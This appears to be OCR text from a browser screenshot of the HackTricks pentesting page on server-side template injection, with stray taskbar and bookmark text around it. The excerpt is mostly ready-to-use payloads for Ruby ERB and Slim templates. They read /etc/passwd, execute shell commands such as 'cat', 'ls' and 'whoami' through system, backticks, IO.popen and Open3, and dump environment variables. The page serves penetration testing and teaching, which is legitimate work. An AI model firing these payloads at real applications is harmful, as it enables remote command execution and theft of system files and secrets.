 hacktricks/README.md at maste
Document
github.com/carlospolop/hacktricks/blob/master/pentesting-web/ssti-server-side-template-injection/README.md
E
Gmail
YouTube
Maps
982 lines (676 sloc)
42.4 KB
Raw
Blame
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
More information
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby
Slim (Ruby)
{ 7 * 7 }
{ %x|env| }
More information
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby
Python
Check out the following page to learn tricks about arbitrary command execution bypassing sandboxes in python:
Type here to search
PC
E
23°C
ENG
22:21
01-07-2022